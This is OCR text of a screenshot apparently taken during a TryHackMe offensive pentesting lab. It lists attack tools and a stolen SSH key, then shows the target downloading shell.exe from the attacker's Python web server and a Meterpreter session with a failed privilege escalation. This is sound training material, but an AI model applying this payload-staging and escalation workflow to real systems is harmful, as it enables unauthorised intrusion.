 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:24 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x20
-rw-r--r-- 1 kali kali 3754 Nov 5 08:10 3.c
-rwxr-xr-x 1 kali kali 8519 Nov 4 08:59 47010.py
-rwxr-xr-x 1 kali kali 8264 Nov 4 09:00 47011.py
-rw-r--r-- 1 kali kali 38 Nov 3 08:06 ips.txt
-rw------- 1 kali kali 1675 Nov 3 08:30 kenobi_id_rsa
-rw-r--r-- 1 kali kali 12237 Nov 3 08:12 log.txt
drwxr-xr-x 3 kali kali 4096 Nov 3 08:24 mount
-rw-r--r-- 1 kali kali 109 Nov 3 08:08 nmap_scan.xt
-rw-r--r-- 1 kali kali 4857856 Nov 4 08:58 'Offensive Pentesting Learning Path THM.c
tb'
-rw-r--r-- 1 kali kali 4730880 Nov 4 08:58 'Offensive Pentesting Learning Path THM.c
tb~'
-rw-r--r-- 1 kali kali 4636672 Nov 4 08:57 'Offensive Pentesting Learning Path THM.c
tb~~'
-rw-r--r-- 1 kali kali 4542464 Nov 4 08:56 'Offensive Pentesting Learning Path THM.c
tb~~~'
-rw-r--r-- 1 kali kali 3399 Nov 4 09:13 PostView.ascx
-rwxrwxrwx 1 kali kali 27136 Nov 4 08:29 printspoofer.exe
-rw-r--r-- 1 kali kali 73802 Nov 5 08:20 shell.exe
-rwxr-xr-x 1 kali kali 5493 Nov 3 08:28 shell.phtml
-rwxr-xr-x 1 kali kali 35107 Nov 4 09:33 winPEAS.bat
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x20
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.4.52.203 netmask 255.255.128.0 destination 10.4.52.203
inet6 fe80::4719:bdaa:d66e:f15e prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSP
EC)
RX packets 3075 bytes 3596065 (3.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2730 bytes 262070 (255.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.234.128 - - [05/Nov/2021 08:22:11] "GET /shell.exe HTTP/1.1" 200 -
10.10.234.128 - - [05/Nov/2021 08:22:13] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x20
100666/rw-rw-rw- 0 fil 2019-08-06 17:11:37 -0400 DMI2EBC.tmp
100666/rw-rw-rw- 0 fil 2019-08-03 13:43:24 -0400 DMI4D21.tmp
100666/rw-rw-rw- 8743 fil 2019-08-06 17:12:21 -0400 EC2ConfigService_20190806141221.log
100666/rw-rw-rw- 292438 fil 2019-08-06 17:12:22 -0400 EC2ConfigService_20190806141221_000_WiXEC2ConfigSetup_64.log
100666/rw-rw-rw- 1206 fil 2019-08-06 17:13:58 -0400 cleanup.txt
100666/rw-rw-rw- 421 fil 2019-08-06 17:13:58 -0400 cmdout
100777/rwxrwxrwx 73802 fil 2021-11-05 08:22:16 -0400 shell.exe
100666/rw-rw-rw- 21 fil 2019-08-06 17:13:58 -0400 stage1-complete.txt
100666/rw-rw-rw- 28495 fil 2019-08-06 17:13:58 -0400 stage1.txt
100777/rwxrwxrwx 113328 fil 2019-08-06 17:08:49 -0400 svcexec.exe
100666/rw-rw-rw- 67 fil 2019-08-06 17:13:44 -0400 tmp.dat
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > getuid
Server username: IIS APPPOOL\Blog
meterpreter >